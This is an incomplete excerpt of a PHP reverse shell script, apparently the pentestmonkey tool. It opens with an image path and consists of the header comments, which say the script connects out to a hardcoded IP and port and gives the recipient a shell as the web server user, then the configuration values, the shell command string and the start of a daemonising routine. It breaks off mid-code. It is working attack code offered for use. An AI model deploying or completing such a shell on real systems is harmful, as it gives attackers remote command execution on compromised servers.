 // -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and ret
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These a
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();